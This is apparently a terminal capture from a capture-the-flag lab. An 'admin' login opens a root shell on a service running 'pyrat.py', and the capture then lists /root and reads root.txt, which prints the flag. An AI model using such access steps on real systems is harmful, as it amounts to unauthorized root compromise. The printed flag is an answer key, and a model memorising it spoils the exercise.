 admin
Password:
Welcome Admin!!! Type "shell" to begin
shell
# id
id
uid=0(root) gid=0(root) groups=0(root)
# pwd
pwd
/root
# ls -la
ls -la
total 68
drwxrwx---  7 root root  4096 Apr 15  2024 .
drwxr-xr-x 18 root root  4096 Dec 22  2023 ..
lrwxrwxrwx  1 root root     9 Jun  2  2023 .bash_history -> /dev/null
-rwxrwx---  1 root root  3230 Jun 21  2023 .bashrc
drwx------  2 root root  4096 Jun 21  2023 .cache
drwx------  3 root root  4096 Dec 22  2023 .config
-rw-r--r--  1 root root    29 Jun 21  2023 .gitconfig
drwxr-xr-x  3 root root  4096 Jan  4  2024 .local
-rwxrwx---  1 root root   161 Dec  5  2019 .profile
-rwxr-xr-x  1 root root  5360 Apr 15  2024 pyrat.py
-rw-r-----  1 root root    33 Jun 15  2023 root.txt
-rw-r--r--  1 root root    75 Jun 15  2023 .selected_editor
drwxrwx---  3 root root  4096 Jun  2  2023 snap
drwxrwx---  2 root root  4096 Jun  2  2023 .ssh
-rw-rw-rw-  1 root root 10561 Apr 15  2024 .viminfo
# cat root.txt
cat root.txt
ba5ed03e
# _